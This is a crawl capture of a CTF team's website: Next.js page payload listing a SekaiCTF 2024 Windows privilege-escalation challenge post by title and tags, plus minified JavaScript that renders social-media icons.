hover:!bg-primary/80 bg-rose-300 dark:bg-rose-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","path","c9cbz0",{"d":"m14 13-7.5 7.5c-.83.83-2.17.83-3 0 0 0 0 0 0 0a2.12 2.12 0 0 1 0-3L11 10"}],["$","path","vzrcl6",{"d":"m16 16 6-6"}],["$","path","18bi4p",{"d":"m8 8 6-6"}],["$","path","5jnvq1",{"d":"m9 7 8 8"}],["$","path","z4y7zo",{"d":"m21 11-8-8"}],"$undefined"]}],"Pwn"]}]}],["$","$Ld",null,{"href":"/tags/sekaictf-2024","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","SekaiCTF 2024"]}]}],["$","$Ld",null,{"href":"/tags/windows","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Windows"]}]}],["$","$Ld",null,{"href":"/tags/privilege-escalation","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Privilege Escalation"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/hitcon-ctf-2024-quals/lustrous","children":"HITCON CTF 2024 Quals â€“ Lustrous"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/sasctf-2025-quals/proxy","children":"SASCTF 2025 Quals â€“ Proxy"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/sekaictf-2024?_rsc=6pn5m
body_size: 3762
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","sekaictf-2024","d"],{"children":["__PAGE__?{\"tag\":\"sekaictf-2024\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"SekaiCTF 2024 | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/sekaictf-2024"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/sekaictf-2024/feed.xml"}],["$","meta","7",{"property":"og:title","content":"SekaiCTF 2024 | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI sekaictf-2024 tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/sekaictf-2024"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"SekaiCTF 2024 | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI sekaictf-2024 tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","sekaictf-2024","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SekaiCTF 2024 â€“ ProcessFlipper","date":"2024-09-19T00:00:00.000Z","tags":["Pwn","SekaiCTF 2024","Windows","Privilege Escalation"],"draft":false,"summary":"The story behind ProcessFlipper challenge in SekaiCTF 2024.","authors":["nyancat0131"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.7,"time":342000,"words":1140},"slug":"sekaictf-2024/flipper","path":"blog/sekaictf-2024/flipper","filePath":"blog/sekaictf-2024/flipper.mdx","toc":[{"value":"Pwn/Process Flipper (458pts, 3 solves)","url":"#pwnprocess-flipper-458pts-3-solves","depth":1},{"value":"Background","url":"#background","depth":2},{"value":"Setting up the infrastructure","url":"#setting-up-the-infrastructure","depth":2},{"value":"Solution","url":"#solution","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SekaiCTF 2024 â€“ ProcessFlipper","datePublished":"2024-09-19T00:00:00.000Z","dateModified":"2024-09-19T00:00:00.000Z","description":"The story behind ProcessFlipper challenge in SekaiCTF 2024.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sekaictf-2024/flipper","author":["nyancat0131"]}}],"title":"SekaiCTF 2024"}],null],"segment":"__PAGE__?{\"tag\":\"sekaictf-2024\"}"},"styles":[]}],"segment":["tag","sekaictf-2024","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/members/page-25c4f52e2c44bf86.js
body_size: 5553
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[607],{4869:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{fill:"currentColor",d:"M4.5 7.5A1.5 1.5 0 0 1 6 9v10.5A1.5 1.5 0 0 1 4.5 21h-3C.673 21 0 20.328 0 19.5V9c0-.828.673-1.5 1.5-1.5h3zm9-4.5A1.5 1.5 0 0 1 15 4.5v15a1.5 1.5 0 0 1-1.5 1.5h-3c-.827 0-1.5-.672-1.5-1.5v-15c0-.828.673-1.5 1.5-1.5h3zm9 7.5A1.5 1.5 0 0 1 24 12v7.5a1.5 1.5 0 0 1-1.5 1.5h-3a1.5 1.5 0 0 1-1.5-1.5V12a1.5 1.5 0 0 1 1.5-1.5h3z"})))}},69115:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),n||(n=a.createElement("path",{fill:"currentColor",fillRule:"evenodd",d:"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"})))}},35021:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=s.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=s.createElement("path",{fill:"currentColor",d:"M20.317 4.492c-1.53-.69-3.17-1.2-4.885-1.49a.075.075 0 0 0-.079.036c-.21.369-.444.85-.608 1.23a18.566 18.566 0 0 0-5.487 0 12.36 12.36 0 0 0-.617-1.23A.077.077 0 0 0 8.562 3c-1.714.29-3.354.8-4.885 1.491a.07.07 0 0 0-.032.027C.533 9.093-.32 13.555.099 17.961a.08.08 0 0 0 .031.055 20.03 20.03 0 0 0 5.993 2.98.078.078 0 0 0 .084-.026 13.83 13.83 0 0 0 1.226-1.963.074.074 0 0 0-.041-.104 13.201 13.201 0 0 1-1.872-.878.075.075 0 0 1-.008-.125c.126-.093.252-.19.372-.287a.075.075 0 0 1 .078-.01c3.927 1.764 8.18 1.764 12.061 0a.075.075 0 0 1 .079.009c.12.098.245.195.372.288a.075.075 0 0 1-.006.125c-.598.344-1.22.635-1.873.877a.075.075 0 0 0-.041.105c.36.687.772 1.341 1.225 1.962a.077.077 0 0 0 .084.028 19.963 19.963 0 0 0 6.002-2.981.076.076 0 0 0 .032-.054c.5-5.094-.838-9.52-3.549-13.442a.06.06 0 0 0-.031-.028zM8.02 15.278c-1.182 0-2.157-1.069-2.157-2.38 0-1.312.956-2.38 2.157-2.38 1.21 0 2.176 1.077 2.157 2.38 0 1.312-.956 2.38-2.157 2.38zm7.975 0c-1.183 0-2.157-1.069-2.157-2.38 0-1.312.955-2.38 2.157-2.38 1.21 0 2.176 1.077 2.157 2.38 0 1.312-.946 2.38-2.157 2.38z"})))}},25986:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"})))}},30035:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"})))}},27631:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=s.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=s.createElement("path",{fill:"currentColor",d:"M18.447 20.936H5.553V19.66h12.894zM20.973 0H9.511v6.51h.104c.986-1.276 2.206-1.4 3.538-1.306 1.967.117 3.89 1.346 4.017 5.169v7.322c0 .089-.05.177-.138.177h-2.29c-.09 0-.253-.082-.253-.177V10.6c0-1.783-.58-3.115-2.341-3.115-1.282 0-2.637.892-2.637 2.77v7.417c0 .089-.008.072-.102.072h-2.29c-.09 0-.29.022-.29-.072V0H3.178c-.843 0-1.581.673-1.581 1.515v20.996c0 .843.738 1.489 1.58 1.489h17.797c.843 0 1.431-.646 1.431-1.489V1.515c0-.842-.588-1.515-1.43-1.515"})))}},75371:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"})))}},16436:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20"},e),n||(n=s.createElement("path",{d:"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"})),a||(a=s.createElement("path",{d:"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"})))}},50012:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"})))}},73205:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=s.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=s.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2},s.createElement("circle",{cx:12,cy:12,r:10}),s.createElement("path",{d:"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}))))}},81158:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M23.499 6.203a3.008 3.008 0 0 0-2.089-2.089c-1.87-.501-9.4-.501-9.4-.501s-7.509-.01-9.399.501a3.008 3.008 0 0 0-2.088 2.09A31.258 31.26 0 0 0 0 12.01a31.258 31.26 0 0 0 .523 5.785 3.008 3.008 0 0 0 2.088 2.089c1.869.502 9.4.502 9.4.502s7.508 0 9.399-.502a3.008 3.008 0 0 0 2.089-2.09 31.258 31.26 0 0 0 .5-5.784 31.258 31.26 0 0 